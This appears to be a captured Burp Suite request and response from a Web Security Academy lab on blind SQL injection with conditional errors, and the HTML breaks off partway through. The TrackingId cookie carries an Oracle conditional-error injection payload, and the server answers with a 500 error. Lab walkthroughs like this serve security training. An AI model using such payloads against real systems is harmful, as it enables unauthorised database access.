 Send
Cancel
< | ▾
< | ▾
Target: https://0a05005803a4b680c0de28ba0
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||'; session=0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;
&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#1
14;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>